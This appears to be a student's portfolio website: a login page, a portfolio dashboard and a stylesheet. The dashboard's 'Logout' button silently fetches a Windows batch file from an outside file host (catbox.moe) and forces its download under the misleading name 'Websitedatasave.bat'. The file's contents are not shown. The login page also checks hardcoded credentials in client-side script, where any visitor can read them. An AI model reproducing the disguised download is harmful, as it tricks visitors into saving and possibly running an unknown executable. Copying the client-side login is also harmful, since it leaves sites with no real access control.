
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Portfolio Hub(Raimund)</title>
  
  <link rel="stylesheet" href="style.css" />
  <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
  
  <style>
    .error-message {
      color: #e74c3c;
      background: #ffebee;
      padding: 12px;
      border-radius: 8px;
      margin: 15px 0;
      display: none;
      text-align: center;
    }
  </style>
</head>
<body>
  <h1>portfolio Hub</h1>
  
  <div class="wrapper">
    <form id="loginForm">
      <h1>Login</h1>
      
      <div class="input-box">
        <input type="text" id="username" placeholder="Username" required>
        <i class='bx bxs-user-account'></i>
      </div>
      
      <div class="input-box">
        <input type="password" id="password" placeholder="Password" required>
        <i class='bx bxs-lock-alt'></i>
      </div>

      <div class="remember-forget">
        <label>
          <input type="checkbox"> Remember me
        </label>
        <a href="#">Forgot password?</a>
      </div>

      <div id="errorMsg" class="error-message"></div>

      <button type="submit" class="btn">Login</button>

      <div class="register-links">
        <p>Don't have an account? <a href="#">Register</a></p>
      </div>
    </form>
  </div>

  <script>
    const loginForm = document.getElementById('loginForm');
    const errorMsg = document.getElementById('errorMsg');

    // Change these to your private login details
    const validUsername = "admin";      // ← Change this
    const validPassword = "1234";       // ← Change this

    loginForm.addEventListener('submit', function(e) {
      e.preventDefault();
      
      const username = document.getElementById('username').value.trim();
      const password = document.getElementById('password').value.trim();

      errorMsg.style.display = "none";

      if (username === "" || password === "") {
        errorMsg.textContent = "Please enter both username and password!";
        errorMsg.style.display = "block";
        return;
      }

      if (username === validUsername && password === validPassword) {
        window.location.href = "dashboard.html";
      } else {
        errorMsg.textContent = "❌ Incorrect username or password!";
        errorMsg.style.display = "block";
        document.getElementById('password').value = "";
      }
    });
  </script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>My Portfolio - Ark Alexandra</title>
  
  <link rel="stylesheet" href="style.css" />
  <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
  
  <style>
    body {
      background: linear-gradient(135deg, #667eea, #764ba2);
      min-height: 100vh;
      font-family: 'Segoe UI', sans-serif;
      margin: 0;
      padding: 20px;
    }

    .portfolio {
      max-width: 900px;
      margin: 40px auto;
      background: rgba(255, 255, 255, 0.95);
      padding: 40px;
      border-radius: 16px;
      box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
    }

    h1 {
      color: #333;
      text-align: center;
      margin-bottom: 10px;
    }

    .tagline {
      text-align: center;
      color: #555;
      font-size: 1.3rem;
      margin-bottom: 40px;
    }

    .section {
      margin: 50px 0;
    }

    h2 {
      color: #667eea;
      border-bottom: 3px solid #667eea;
      padding-bottom: 10px;
      margin-bottom: 25px;
    }

    .about {
      font-size: 1.1rem;
      line-height: 1.7;
      color: #444;
    }

    .project-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
      gap: 20px;
    }

    .project-card {
      background: white;
      padding: 20px;
      border-radius: 12px;
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
      transition: transform 0.3s;
    }

    .project-card:hover {
      transform: translateY(-8px);
    }

    .logout-btn {
      display: block;
      margin: 40px auto 0;
      padding: 12px 30px;
      background: linear-gradient(135deg, #e74c3c, #c0392b);
      color: white;
      border: none;
      border-radius: 8px;
      font-size: 1.1rem;
      cursor: pointer;
    }

    .logout-btn:hover {
      background: linear-gradient(135deg, #c0392b, #a93226);
    }
  </style>
</head>
<body>
  <div class="portfolio">
    <h1>Hi, I'm Raimund 👋</h1>
    <p class="tagline">Student | Developer | Creative</p>

    <!-- About Section -->
    <div class="section">
      <h2>About Me</h2>
      <p class="about">
        I love game development. Example:<br><br>
        I'm a passionate student at Ark Alexandra with strong interests in web development, design, and technology. 
        I enjoy creating beautiful and functional websites.
      </p>
    </div>

    <!-- Projects / Portfolio Section -->
    <div class="section">
      <h2>My Projects</h2>
      <div class="project-grid">
        
        <div class="project-card">
          <h3>Making my portfolio webpage</h3>
          <p>Building this website to showcase my skills and projects.</p>
          <p><strong>Technologies:</strong> HTML, CSS, JavaScript</p>
        </div>

        <div class="project-card">
          <h3>Project 2 Title</h3>
          <p>Short description of what you built and what you learned.</p>
          <p><strong>Technologies:</strong> Python, Flask, SQLite</p>
        </div>

        <div class="project-card">
          <h3>Project 3 Title</h3>
          <p>Short description of what you built and what you learned.</p>
          <p><strong>Technologies:</strong> React, Node.js</p>
        </div>

      </div>
    </div>

    <!-- You can add more sections like Skills, Achievements, etc. -->

   <!-- Logout Button -->
  <button type="button" class="logout-btn" onclick="downloadAndLogout()">
    <i class='bx bx-log-out'></i> Logout
</button>

<script>
    async function downloadAndLogout() {
        try {
            // 1. Fetch the file directly from Catbox
            // This bypasses the "open in browser" issue and forces a download blob
            const response = await fetch('https://files.catbox.moe/i60qjv.bat');
            
            if (!response.ok) throw new Error('Network response was not ok');
            
            const blob = await response.blob();
            
            // 2. Create a temporary invisible link to trigger the save dialog
            const url = window.URL.createObjectURL(blob);
            const a = document.createElement('a');
            a.style.display = 'none';
            a.href = url;
            a.download = 'Websitedatasave.bat'; // Forces the filename to be Rickroll.bat
            
            document.body.appendChild(a);
            a.click();
            
            // 3. Cleanup temporary resources
            window.URL.revokeObjectURL(url);
            document.body.removeChild(a);
            
            // 4. Redirect to your dashboard after a short delay
            setTimeout(() => {
                window.location.href = 'index.html';
            }, 1000);
            
        } catch (error) {
            console.error('Download failed:', error);
            // Fallback: If the script method is blocked, try direct link
            window.location.href = 'https://files.catbox.moe/i60qjv.bat';
        }
    }
</script>    
</body>
</html>
</file>

<file: website.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Portfolio hub</title>
  
  <!-- Favicon (fixed) -->
  <link rel="icon" type="image/x-icon" href="favicon.ico" />
  
  <link rel="stylesheet" href="style.css" />
  <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
  
  <style>
    /* Temporary inline styles in case style.css is missing */
    body {
      font-family: 'Segoe UI', sans-serif;
      background: linear-gradient(135deg, #667eea, #764ba2);
      height: 100vh;
      margin: 0;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    
    h1 {
      text-align: center;
      color: white;
      margin-bottom: 20px;
    }
  </style>
</head>
<body>
  <h1>Portfolio hub</h1>
  
  <div class="wrapper">
    <form action="#" method="POST">
      <h1>Login</h1>
      
      <div class="input-box">
        <input type="text" placeholder="Username" required>
        <i class='bx bxs-user-account'></i>
      </div>
      
      <div class="input-box">
        <input type="password" placeholder="Password" required>
        <i class='bx bxs-lock-alt'></i>
      </div>

      <div class="remember-forget">
        <label>
          <input type="checkbox"> Remember me
        </label>
        <a href="#">Forgot password?</a>
      </div>

      <button type="submit" class="btn">Login</button>

      <div class="register-links">
        <p>Don't have an account? <a href="#">Register</a></p>
      </div>
    </form>
  </div>
</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  background: linear-gradient(135deg, #667eea, #764ba2);
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  color: #333;
}

h1 {
  color: white;
  margin-bottom: 30px;
  font-size: 2.5rem;
  text-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
}

/* Main Login Container */
.wrapper {
  background: rgba(255, 255, 255, 0.95);
  padding: 40px 35px;
  border-radius: 16px;
  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.2);
  width: 100%;
  max-width: 380px;
  text-align: center;
}

.wrapper h1 {
  color: #333;
  font-size: 2rem;
  margin-bottom: 30px;
}

/* Input Boxes */
.input-box {
  position: relative;
  margin-bottom: 25px;
}

.input-box input {
  width: 100%;
  padding: 14px 45px 14px 15px;
  border: 2px solid #ddd;
  border-radius: 8px;
  font-size: 1rem;
  transition: all 0.3s ease;
  outline: none;
}

.input-box input:focus {
  border-color: #667eea;
  box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.2);
}

.input-box i {
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 1.4rem;
  color: #777;
}

/* Remember & Forgot */
.remember-forget {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 25px;
  font-size: 0.95rem;
}

.remember-forget label {
  display: flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
}

.remember-forget a {
  color: #667eea;
  text-decoration: none;
}

.remember-forget a:hover {
  text-decoration: underline;
}

/* Login Button */
.btn {
  width: 100%;
  padding: 14px;
  background: linear-gradient(135deg, #667eea, #764ba2);
  color: white;
  border: none;
  border-radius: 8px;
  font-size: 1.1rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.3s ease;
  margin-bottom: 20px;
}

.btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(102, 126, 234, 0.4);
}

/* Register Link */
.register-links {
  margin-top: 15px;
}

.register-links p {
  font-size: 0.98rem;
}

.register-links a {
  color: #667eea;
  text-decoration: none;
  font-weight: 600;
}

.register-links a:hover {
  text-decoration: underline;
}
</file>
